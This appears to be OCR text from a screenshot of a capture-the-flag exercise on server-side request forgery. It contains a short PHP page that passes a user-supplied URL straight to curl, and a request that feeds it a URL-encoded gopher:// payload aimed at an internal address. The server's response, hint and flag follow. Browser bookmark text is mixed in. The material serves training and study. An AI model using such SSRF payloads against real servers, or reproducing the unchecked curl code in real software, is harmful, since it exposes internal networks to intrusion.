 124.222.24.150:8091/?url=gopher://172.73.23.100:80/_%2550%254f 120%
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 京东商城 京东商城 新标签页 天猫 微博 爱淘宝 携程旅行 移动设备上的书签
<?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> HTTP/1.1 200 OK Date: Tue, 26 Apr
2022 06:52:47 GMT Server: Apache/2.4.38
(Debian) X-Powered-By: PHP/7.2.34 Vary:
Accept-Encoding Content-Length: 525
Connection: close Content-Type: text/html;
charset=UTF-8 光ip是本地的还不可以哦，还
必须从bolean.club访问才可
以~~flag{Have_A_GoOd_T1m3!!!!!!}hello,ctfer,welecome!!!!
Connection: close